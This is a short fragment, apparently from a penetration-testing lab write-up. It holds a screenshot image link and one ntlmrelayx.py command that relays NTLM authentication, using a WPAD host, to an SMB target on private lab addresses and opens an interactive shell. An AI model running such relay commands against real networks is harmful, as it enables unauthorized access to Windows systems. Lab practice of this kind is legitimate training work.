 ntlmrelayx.py -wh 192.168.218.129 -t smb://192.168.218.128/ -i